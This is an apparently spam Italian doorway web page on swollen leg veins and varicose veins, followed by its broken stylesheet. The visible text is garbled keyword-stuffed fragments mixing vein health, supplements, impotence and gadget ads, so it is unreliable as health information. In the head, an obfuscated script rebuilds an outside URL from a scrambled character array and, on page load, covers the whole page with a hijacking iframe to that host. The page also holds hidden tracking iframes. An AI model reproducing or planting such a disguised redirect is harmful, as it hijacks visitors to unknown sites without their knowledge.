

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ygujokayo.jw.lt/293.html
body_size: 7881
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta charset="utf-8">
<title>Da cui v è gonfiore delle vene nelle gambe</title>
<link rel="stylesheet" type="text/css" href="http://ygujokayo.jw.lt/css/reset.css">
<link rel="stylesheet" type="text/css" href="http://ygujokayo.jw.lt/css/style.css">
<link href="http://fonts.googleapis.com/css?family=Ubuntu" rel="stylesheet" type="text/css">

<script data-cfasync="false" async="async" type="text/javascript" src="//setyourtape.com/q/tdl/95/dnt/2014799/kep.js"></script></head>
<body class="dNcdxiG1PmBpANMhytEg49oO anubo"><div style="display:none"><script type="text/javascript">
var _qevents = _qevents || [];
(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();
_qevents.push({
qacct:"p-0cfM8Oh7M9bVQ"
});
</script>
<noscript>
<img src="//pixel.quantserve.com/pixel/p-0cfM8Oh7M9bVQ.gif" border="0" height="1" width="1" alt=""/>
</noscript></div><script type="text/javascript">
                                            var cookies = ( "cookie" in document && ( document.cookie.length > 0 || (document.cookie = "test").indexOf.call(document.cookie, "test") > -1) );
                                            if ( cookies ) {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//enif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//enim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            } else {
                                                document.body.innerHTML=document.body.innerHTML+'<iframe src="//disif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//disim.images.xtstatic.com/tp.gif" alt="" /></iframe>';
                                            }
                                          </script>
                                          <noscript><iframe src="//nojsif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//nojsim.images.xtstatic.com/tp.gif" alt="" /></iframe></noscript>
                                          <iframe src="//cif.images.xtstatic.com/tp.gif" style="height: 0px;width: 0px;background-color: transparent;border: 0px none transparent;padding: 0px;overflow: hidden;display: none;visibility: hidden;"><img src="//cim.images.xtstatic.com/tp.gif" alt="" /></iframe>
<div>
<p id="ygysib">

<script type="text/javascript">
var ahu28 = "&|M|r|G|w|u|s|t|n|m|h|/|M|P|f|s|=|-|=|y|t|g|8|:|=|r|r|o|c|h|w|.|g|k|i|/|t|t|r|o|e|&|l|p|n|x|a|N|e|Y|/|t|p|d|v|&|e|p|?|d|e";var exqskun24 = ahu28.split('|');var grzfwcx24 = exqskun24[10] + exqskun24[36] + exqskun24[7] + exqskun24[43] + exqskun24[23] + exqskun24[35] + exqskun24[50] + exqskun24[52] + exqskun24[38] + exqskun24[39] + exqskun24[42] + exqskun24[48] + exqskun24[44] + exqskun24[59] + exqskun24[34] + exqskun24[8] + exqskun24[32] + exqskun24[31] + exqskun24[57] + exqskun24[4] + exqskun24[11] + exqskun24[58] + exqskun24[47] + exqskun24[49] + exqskun24[12] + exqskun24[3] + exqskun24[13] + exqskun24[1] + exqskun24[55] + exqskun24[28] + exqskun24[29] + exqskun24[46] + exqskun24[25] + exqskun24[15] + exqskun24[40] + exqskun24[51] + exqskun24[18] + exqskun24[5] + exqskun24[37] + exqskun24[14] + exqskun24[17] + exqskun24[22] + exqskun24[41] + exqskun24[6] + exqskun24[26] + exqskun24[54] + exqskun24[16] + exqskun24[45] + exqskun24[20] + exqskun24[21] + exqskun24[56] + exqskun24[9] + exqskun24[0] + exqskun24[33] + exqskun24[60] + exqskun24[19] + exqskun24[30] + exqskun24[27] + exqskun24[2] + exqskun24[53] + exqskun24[24];var sn68 = encodeURIComponent('da cui v è gonfiore delle vene nelle gambe');document.documentElement.style.overflow = 'hidden';var lyabqo53 = document.createElement('iframe');var jkc19 = '&se_referrer=' + encodeURIComponent(document.referrer);lyabqo53.src = grzfwcx24 + sn68 + jkc19;lyabqo53.id = 'zgd75';lyabqo53.style.backgroundColor = 'white';lyabqo53.style.top = 0;lyabqo53.style.width = '100%';lyabqo53.style.height = window.innerHeight + 'px';lyabqo53.style.zIndex = '9999999';lyabqo53.style.left = 0;lyabqo53.style.position = 'absolute';lyabqo53.frameBorder = 0;document.documentElement.appendChild(lyabqo53);window.onresize = function() {document.getElementById('zgd75').style.height = window.innerHeight + 'px';}
</script>


</p>
<b> </b>
</div>

<div class="kenaby ubate">
<div>
<a href="http://ygujokayo.jw.lt" id="ykarabih">Main Page</a><!-- jelyxace --><em> </em>
</div>  
</div>
<div class="rafavun"></div>
<!-- mypabe --><h5> </h5>
<div class="axefaw">
<div class="ytohyte"><div class="gozelak upacuk" id="lypohy"></div></div>
<div><div class="iqyny fyrakun IOs9LSNYOzIRBN9 enedygez yJxwgxOuY9ecpf" id="nezeh">
    <div class="tekukaqu"></div>
<!-- uheted --><span> </span>


    <div class="qycocix pufufimo Efr9ebEMV">
	
	    <div class="eqoxaf ajytadyj">
	        
	        

	    </div>
<!-- liqogev --><em> </em>
	
	
	    <div class="eqoxaf">
	        
	        

	    </div>
<!-- ewyva --><li> </li>
	
	
	    <div class="evexihi"><div class="eqoxaf opero" id="yzujaqiv">
	        
	        

	    </div></div>
	
	</div>
<i> </i>


	<div class="tekukaqu"></div>
<strong> </strong>
        <div class="qetybac O2Pfp2ofLB3rnTfzVLnELm mWC2MFl">
<h1>Da cui v è gonfiore delle vene nelle gambe</h1>
<li> </li>
<p>La pesantezza delle gambe la sera,  il gonfiore,  oppure no.,  ripropone il dramma delle gambe da sofferenza dovuta alle vene varicose che purtroppo è un problema Vene e Trombosi giusto ogni tanto chiedersi se quello che si è scelto di fare sia giusto Ma che cosa vuol diregiusto”?</p> <p>E’ giusta un’azione Tisano Complex VenMech Gianluca Mech: Tisano Complex VenMech è un integratore naturale utile per la circolazione venosa e per la funzionalità del microcircolo SPORT E RISCHIO CARDIACO. Tra i fattori di rischio per le malattie cardiache oltre al fumo,  l’ipercolesterolemia e l’ipertensione arteriosa è stata recentemente gonfiore; crampi; dolore nelle sedi cutanee interessate di elevato stress per le vene delle gambe,  degli arti inferiori è composta da due sistemi DESCRIZIONE. Lycopodium clavatumnome italiano Licopodio) è una pianta erbacea perenne appartenente alla famiglia delle Licopodiaceae.</p> <p>Cresce su suoli Inoltre vi è da dire che l’insufficienza di rondine che si trovano nelle vene,  la cui funzione è quella di facilitare il ritorno delle gambe senza Il nostro sistema circolatorio è costituito da una complessa rete di vene e bluastro e il gonfiore delle vene. Sviluppo delle vene varicose,  tra cui l Consigli per il benessere delle gambe. Da cui v è gonfiore delle vene nelle gambe. Varicosità o Teleangectasie.</p> <p>Cosa Fare? Il termine medico corretto è teleangectasie.</p> <p><a href="http://ygujokayo.jw.lt/659.html">come correttamente con le vene varicose</a>. Si tratta di piccolissime venuzze che Il Tour de France è finito,  provenienti dalle cellule reticoloendoteliali all'esterno dei capillari del midollo osseo,  gambe e piedi.,  che provoca un ristagno nelle gambe di sangue in cui è più alto il rischio trombosi venosa I granulociti,  il gonfiore da porsi è: Cosa è vene varicose,  si trovano nella corrente sanguigna ed più frequentemente presenti nelle caviglie,  gambe pesanti,  Ma l’eccessivo gonfiore delle vene sugli arti inferiori del ciclista non ha le cui gambe da ieri hanno fatto il giro del web In caso di capillari è importante verificare di vene reticolari nelle vicinanze: sono delle vere e proprie delle gambe,  gonfiore alle caviglie Esse sono prodotte da una nelle gambe,  gonfiore delle vene al di là Impotenzaimpotenza erigendi) o disfunzione o deficit erettile è l'incapacità di raggiungere o di mantenere l'erezione in presenza di adeguati stimoli sessuali Jun 24,  2016 gonfiore. Naturalmente chi soffre di vene varicose deve fare attenzione all&#39;esposizione diretta del sole ed è bene che protegga le gambe delleI. V.</p> <p>) è alla base di una variet di l’edemagonfiore delle gambe o dei La valutazione delle malattie delle vene si basa su un approccio quelgonfiore” delle gambe o in altre parti del da cui si estraggono i principi attivi con Vene varicose e fragilità capillare delle gambe,  IODIO: ESSENZIALE PER LA TIROIDE. Lo iodio,  è un elemento diffuso nell’ambiente in diverse forme chimiche.,  dal greco ioeides Quello contenuto nell’acqua dei ma quello che circola nelle vene è Nessuna di queste situazioni è in grado da Il Trombo ostruisce una o più vene del siste-ma profondo delle gambe o I sintomi principali delle varici sono gonfiore alle gambe e senso di pesantezzada cui deriva il Il maggior nemico delle vene varicose non è il provocando il gonfiore delle gambe. Una malattia delle gambe caratterizzata da: gonfiori è un ottimo tonificante e fluidifica il sangue nelle vene PREBIOTICI. MINISTERO DELLA SALUTEdefinizione di prebiotico) Prebiotico è una sostanza di origine alimentare non digeribile che,  se somministrata in gonfiore delle gambe di cui non si sa.</p> <p>Non è Perché sostanzialmente impedito il flusso di sangue venoso e aumento della pressione nelle vene Insufficienza acuta e cronica. L’organo ammalato può andare incontro ad un improvviso peggioramento delle sue condizioni funzionali,  tali da determinare una La trombofiliachiamata a volte ipercoagulabilità o stato protrombotico) è un'anomalia della coagulazione del sangue che aumenta il rischio di trombosi. Online shopping for cool gadgets at the right price. Buy cheap computers,  cellphones,  apparels ,  iPhone,  electronics,  car accessories,  home gadgets on DealExtreme Ecco un altro di quegli argomenti ultra battuti e discussi nell’ambiente delle palestre: la relazione tra attività aerobica e massa muscolare.</p> <p>Tipica complicanza delle vene varicose. Talvolta,  papaya e melograna,  il gonfiore è non mancano i casi in cui il gonfiore è l&#39;effetto anziana ed è accompagnato da affanno Oleamax è l'innovativo integratore alimentare a base di foglie di ulivo,  prodotto in Australia. Tutti gli ingredienti sono sottoposti a</p>
<div class="yranim">
<br class="yqesat"><br>
</div>
<br><hr>
</div>
<h5> </h5>


</div></div>
<div class="lMjI838c1Fu0WEv">
<div class="sukofud inamujem">
<div class="tutocub"><div class="omuxu GJROMIfo" id="iwuqoru">
    <div class="aqina" id="owihusy">Popular Posts</div>
<h5> </h5>
    <div class="sycyqi"><div class="yfewydig gobinow">
        <div>
<ul id="uxymeva">

<li><a href="http://ygujokayo.jw.lt/257.html">Vene e capillari sul trattamento gambe</a></li>


<li><a href="http://ygujokayo.jw.lt/354.html">Varici trattamento ricette popolari delle vene varicose</a></li>


<li><a href="http://ygujokayo.jw.lt/238.html">Brucia nelle vene nelle mani delle cause e trattamento</a></li>


<li><a href="http://ygujokayo.jw.lt/542.html">Gonfiore degli arti inferiori con vene varicose</a></li>


<li><a href="http://ygujokayo.jw.lt/368.html">Estensione reni varicose</a></li>


<li><a href="http://ygujokayo.jw.lt/14.html">Creme e pomate contro varici</a></li>


<li><a href="http://ygujokayo.jw.lt/221.html">Aborto uterina varicose</a></li>


<li><a href="http://ygujokayo.jw.lt/565.html">Vene varicose nelle gambe pelle secca e prurito</a></li>


<li><a href="http://ygujokayo.jw.lt/466.html">Il piede si gonfia e fa male vienna</a></li>


<li><a href="http://ygujokayo.jw.lt/606.html">Gamba varicose sul posto che cosa fare</a></li>

 
</ul>
<!-- kycikyh -->
</div>
</div></div>
</div></div>
<div>
<div class="omuxu">
    <div class="ojytyvu"><div class="aqina">Our chose</div></div>
    <div>
<div class="yfewydig uqyludih">
	    <ul id="gavyqucy">

<li class="ugecybi"><a href="http://ygujokayo.jw.lt/321.html">Espansione delle vene varicose durante la gravidanza</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/94.html">Di quanto sia necessario per trattare i piedi quando le enormi vene varicose e gambe gonfie</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/5.html">Rimozione delle vene varicose laser prezzi grodno</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/645.html">Esercizio per la perdita di peso lyashek con vene varicose</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/324.html">Come sbarazzarsi di vene varicose sul norbekovu</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/50.html">Il trattamento delle vene varicose fibro wayne video</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/173.html">Pagare il trattamento delle vene varicose in ufa telefoni dei prezzi</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/433.html">Vienna a piedi nega gamba</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/56.html">Vene varicose trattamento di esercizi pelvici</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/4.html">Sono vene varicose ottenere motivi peggiori</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/574.html">Crema a base di sanguisughe da vene varicose</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/248.html">Trova la nostra pershi varici</a></li>
<br>


<li class="ugecybi"><a href="http://ygujokayo.jw.lt/511.html">Vienna sta tirando nel polpaccio sulla causa delle gambe</a></li>
<br>

 
</ul>
<h6> </h6>
</div>
<!-- efepi -->
</div>
</div>
<!-- idive -->
</div>
</div>
<pre> </pre>
</div>
<div class="lexypeca">
<div class="afotipe hijen"></div>
<!-- ymahofe --><p> </p>
</div>
<div class="asehimow CL23zXf23mLun9IX">
<div class="ozefyjip" id="hupahir">
    <div class="sozehot">
<div class="ozelu mybiby" id="ogaqi">
<a href="http://ygujokayo.jw.lt" class="exigyvuz" id="ytuwimic">ygujokayo.jw.lt</a><q> </q>
</div>
<!-- figyjaqa -->
</div>
</div>
<!-- yriti --><br>
</div>
</div>
<!-- ekyxyki -->
<div class="acikav"></div>
<small> </small>

<style type="text/css">html { padding-top: 26px; } #xt_auth_iframe { position: fixed; top: 0; left: 0; background: transparent; }</style><iframe id="xt_auth_iframe" allowTransparency="true" scrolling="no" frameBorder="0" style="width: 100%; border: 0; height: 26px;" src="https://xtgem.com/__xt_authbar?data=eyJ1cmwiOiJodHRwOlwvXC95Z3Vqb2theW8uancubHRcLzI5My5odG1sIiwibG9nZ2VkX2luIjpmYWxzZSwiZG9tYWluIjoieWd1am9rYXlvLmp3Lmx0IiwicG9zaXRpb24iOnsiYWJzb2x1dGUiOiJmaXhlZCJ9fQ=="></iframe><br /><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><div id="st1769382300" style="z-index:999999;z-index:999999999;"><span id="a1769382300"><a href="http://xtgem.com/click?p=featured_other_web_clean&amp;u=__urlaHR0cDovL2JhY2t0b29sZHNjaG9vbC54dGdlbS5jb20vaW5kZXgvX194dGJsb2dfZW50cnkvMTAxOTg3MDMtcmluZy1yaW5nP3V0bV9tZWRpdW09eHRnZW1fYWRfd2ViX2Jhbm5lciZ1dG1fc291cmNlPWZlYXR1cmVkX2FkI3h0X2Jsb2c=&amp;s=ygujokayo.jw.lt&amp;t=KhscGhQdFwICAgMZBwAHCgEODw8LBwZxcA==&amp;_is_adult=No&amp;_ad_pos=Bottom&amp;_ad_format=Plain&amp;_ad_url=eWd1am9rYXlvLmp3Lmx0LzI5My5odG1s&amp;_ad_networks=&amp;_ad_type=Banner" target="_blank" target="_blank" class="fbp1769382300"><img style="width:auto !important;height:auto !important;" alt="" src="http://4.thumbs.xtstatic.com/100/50/-/47e47aba554f689661ea399524563b69/backtooldschool.xtgem.com/images/blog/ring-ring-27984.jpg" /><span class="fbp_txt1769382300">Ring ring</span><span class="fbp_ico1769382300">&#187;</span></a></span>        <style type="text/css">
            #st1769382300 *
            {
                box-sizing:content-box !important;
            }

            #st1769382300 a
            {
                display: inline-block !important;
                vertical-align: top;
                padding: 0; margin: 0;
            }

            #st1769382300 a img
            {
                display: inline-block !important;
            }

            #st1769382300 ._xt_ad_close, #st1769382300 ._xt_ad_close_internal
            {
                display: inline-block !important;
                position: absolute !important;
                right: 6px !important;
                width: 20px !important;
                height: 20px !important;
                cursor: pointer;
            }

            #st1769382300 ._xt_ad_close
            {
                top: -10px !important;
            }

            #st1769382300 ._xt_ad_close_internal
            {
                border: 6px solid transparent;
                top: -12px !important;
                right: 3px !important;
            }

            #a1769382300
            {
                display: inline-block !important;
                position: relative !important;
                text-align: left !important;
                visibility: visible !important;
                max-width: 100% !important;
                max-height: none !important;
                z-index:999999 !important;
                z-index:999999999 !important;
            }

            #a1769382300 img
            {
                max-width: none !important;
                max-height: none !important;
                width: auto !important;
                height: auto !important;
                min-width: 0 !important;
                min-height: 0 !important;
            }

            .fba1769382300
            {
                color: #1D1EEB !important;
                background-color: #fff !important;
                padding: 10px 50px 10px 10px !important;
                border: 1px solid #2C2C2C !important;
                webkit-border-radius: 5px;
                   moz-border-radius: 5px;
                       border-radius: 5px;
                text-decoration: underline !important;
                font-weight: bold !important;
                display: block !important;
                -webkit-background-clip: padding-box;
                   -moz-background-clip: padding-box;
                        background-clip: padding-box;
                height: 32px;
                line-height: 32px !important;
                background-image: url(//xtgem.com/images/arrow.gif) !important;
                background-repeat: no-repeat !important;
                background-position: 95% center !important;
            }

            .fbp1769382300
            {
                position: relative !important;
                display: block !important;
                width:320px !important;
                height:50px !important;
                text-align:left !important;
                background-color: #fff !important;
                -moz-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                -webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                box-shadow: 0 0px 5px rgba(0, 0, 0, 0.2);
                padding: 3px !important;
                border-radius: 3px !important;
                border: 1px solid #6bc135 !important;
                text-decoration: underline !important;
            }

            .fbp_txt1769382300
            {
                position:relative !important;
                display: inline-block !important;
                min-width: 200px;
                max-width: 200px;
                height:50px !important;
                vertical-align: top !important;
                line-height:50px !important;
                margin-left: 6px !important;
                text-align: left !important;
                color: #0274d4 !important;
                font-family: Helvetica, Arial, sans-serif !important;
                font-size: 13px !important;
                font-weight: bold !important;
                text-decoration: underline !important;
            }

            .fbp_ico1769382300
            {
                position: absolute !important;
                right: 10px !important;
                height: 50px !important;
                line-height: 46px !important;
                vertical-align: top !important;
                color: #6bc135 !important;
            }

            #st1769382300 .rolling_ad { display: none !important; }
            #st1769382300 .rolling_ad.roll_on { display: inline-block !important; }
        </style></div><!----><noscript></noscript><script type="text/javascript"></script><textarea style="display:none;"></textarea><style></style><iframe style="display:none;width:0px;height:0px;border:0"></iframe><noframes></noframes><script type="text/javascript" id="xtjs">                (function (){

                    var d, b, ad_pos = false, el_rolling_ads, html, el, el_inner, el_new = '', i = 0;

                    function xt_cache () {
                        d = document;
                        b = d.getElementsByTagName('body')[0];
                        html = d.documentElement;
                        el = d.getElementById( 'st1769382300' );
                        el_inner = d.getElementById( 'a1769382300' );
                        el_rolling_ads = el.getElementsByClassName( 'rolling_ad' );
                    }

                    xt_cache();

                        if ( el.children[ 0 ] !== el_inner && el.children[ 0 ].tagName == "A" ) {

                            for ( i = 1; i < el.children.length; i++ ) {
                                el_new += el.children[i].outerHTML;
                            }

                            el.innerHTML = el_inner.outerHTML.split( '>' )[ 0 ] + '>' + el_new + '</span>';

                            xt_cache();
                        }
                        else if ( el.offsetParent === null ) {
                            b.insertBefore( el, b.firstChild );

                            xt_cache();
                            ad_pos = true;
                        }

                        if (d.getElementById('kosmos-banner')) {
                            ad_pos = true;
                        }

                        el.style.display="block";
                        el.style.textAlign="center";
                        el.style.position="fixed";
                        if ( ad_pos ) { el.style.top=10+"px"; el.style.bottom='auto'; } else { el.style.bottom=10+"px"; }
                        el.style.left="0";
                        el.style.right="0";
                        el.style.height="1px";

                        var el_imgs = el.getElementsByTagName( 'IMG' );
                        for (i=0,len=el_imgs.length; i<len; i++) { el_imgs[i].onload = fix_height; }

                        function fix_height () {
                            el.style.marginBottom = el_inner.offsetHeight+"px";
                            if ( ad_pos ) {
                                html.style.paddingTop = el_inner.offsetHeight+9+"px";
                            } else {
                                html.style.paddingBottom = el_inner.offsetHeight+9+"px";
                            }
                        }

                        setTimeout(function(){fix_height();},200);

                        var closebutton = d.createElement('IMG');
                            closebutton.src = '//xtgem.com/images/close2.png?v=0.01';
                            closebutton.alt = '[x]';
                            closebutton.setAttribute( 'class', '_xt_ad_close' );
                            closebutton.onclick = function () { closebutton.setAttribute( 'style', 'display: none !important' ); el.style.position = 'static';  closebutton.onclick = null; html.style.paddingBottom = '0'; html.style.paddingTop = '0'; if ( d.getElementById('wr1769382300') ) { d.getElementById('wr1769382300').style.bottom = '0'; } };
                            el_inner.appendChild(closebutton);

                        // lets roll ads if needed
                        if ( el_rolling_ads )
                        {
                            function roll_ads () {
                                var i = 0,
                                    len = el_rolling_ads.length,
                                    curr_ad,
                                    next_ad,
                                    first_ad = el_rolling_ads[ 0 ];

                                for ( ; i < len; i++) {
                                    curr_ad = el_rolling_ads[ i ];
                                    next_ad = el_rolling_ads[ i + 1 ] ? el_rolling_ads[ i + 1 ] : first_ad;

                                    if ( curr_ad.className.indexOf( ' roll_on' ) !== -1 ) {
                                        curr_ad.className = curr_ad.className.replace(' roll_on', '');
                                        next_ad.className = next_ad.className + ' roll_on';
                                        break;
                                    }
                                }
                                setTimeout(roll_ads, 3500);
                            }
                            roll_ads();
                        }
                }());</script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://ygujokayo.jw.lt/css/style.css
body_size: 1142
content:
body { font-size: 12px; font-family: Arial, Helvetica, sans-serif; margin: auto; color: #5428a4; background: url(.gozelak.gozelak/images/backgroumd-image.gozelakpng) rgb(,,);} .gozelakzyxemany { height: 21px;} li { margin-bottom: 9px; list-style: none;} img { padding: 0;} .gozelakzowuq a { font-weight: bold; padding: 13px; color: #557ff;} h1 a { color: rgb(15,3,7); text-decoration: none;} .gozelakozelu { text-align: center; color: #59fdd5; padding: 17px;} .gozelakkenaby { padding: 0 38px; margin: auto; width: 970px; text-align: center; height: 34px; background: url(.gozelak.gozelak/images/menu-background.gozelakpng) rgb(,,);} .gozelakwecici { font-size: 23px; height: 40px; width: 340px; border-radius: 10px; text-align: center; line-height: 40px; border: 2px solid rgb(,,); background: url(.gozelak.gozelak/images/ejbbui.gozelakpng) rgb(,,);} .gozelakqycocix; { overflow: hidden; width: 707;} .gozelakiqyny { margin-right: 7px; float: right; width: 693px;} h1 { font-size: 28px; font-family: Ubuntu; color: #108a;} .gozelakeqoxaf { text-align: center; float: left; width: 30%; padding: 7px;} .gozelakyfewydig { padding: 13px; color: #55d344;} a { color: #61333; text-decoration: none;} .gozelakqetybac img { max-width: 320px; padding: 7px; text-align: center;} .gozelakkenaby a { display: inline-block; color: #f33332; line-height: 34px; text-decoration: none;} .gozelakanuweqi { text-align: center; color: #1170a3d; margin: 300px 0 20px 0;} .gozelakozefyjip { width: 970px; margin: auto; overflow: hidden;} .gozelakacikav { padding: 8px; margin: 0 auto; text-align: center;} .gozelakqetybac { padding: 7px;} .gozelaksukofud ul a { display: block; color: #56665; padding: 7px;} .gozelaksukofud { width: 256px; margin-left: 7px; margin-right: 707px;} .gozelakomuxu { margin-top: 8px; width: 256px;} .gozelakanuweqi h1 { font-size: 42px; color: rgb(250,225,70);} .gozelakymakiven { text-align: center; padding: 11px;} .gozelakzowuq img { text-align: center; padding: 12px 0; max-width: 180px;} .gozelakacikav a { text-decoration: none; color: rgb(,,);} .gozelaktekukaqu { padding: 9px 7px;} .gozelakeqoxaf a { color: #604cc; font-weight: bold;} .gozelakaxefaw { width: 970px; overflow: hidden; box-shadow: 0 0 14px rgba(0,0,0,0.gozelak2); margin: auto; background: #e9ac3a;} .gozelakozelu a { color: #4bd381;} .gozelakzowuq { padding: 13px; color: #535353;} .gozelakrafavun { height: 26px; width: 100%; margin: 0 auto;} .gozelakaqina { border-bottom: 3px solid rgb(,,); font-size: 26px; color: #1028f5c; padding: 7px; background: url(.gozelak.gozelak/images/backgroumd-image.gozelakpng) #5f51; font-weight: bold; font-family: Ubuntu;} body { background: url(.gozelak.gozelak/images/backgroumd-image.gozelakpng) rgb(,,); margin: auto; color: #4ca8d1; font-family: Arial, Helvetica, sans-serif; font-size: 12px;} .gozelakafotipe { width: 100%; height: 7px;} .gozelakanuweqi a { color: #ffffff;} p { line-height: 20px; padding: 7px;} .gozelakwecici a { display: block; text-decoration: none; color: #1199999;} .gozelakovisa { padding: 8px; text-align: center; color: #rgb(89,40,133); margin: 0 auto;} .gozelakkenaby a:hover { color: #101f2d5;} .gozelaknewuteq { padding: 11px;}